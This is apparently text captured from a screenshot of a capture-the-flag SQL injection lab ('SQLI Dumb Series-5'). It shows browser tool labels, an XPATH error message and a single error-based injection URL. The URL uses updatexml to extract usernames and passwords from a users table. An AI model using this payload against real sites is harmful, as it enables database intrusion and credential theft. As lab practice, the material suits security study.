 Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
https://5b96b31c-3596-4923-8400-bb20e08d1c5d.challenge.ctf.show/?id=1' and updatexml(1,concat(0x7e,
(select group_concat(username,'~',password) from users)),3) --+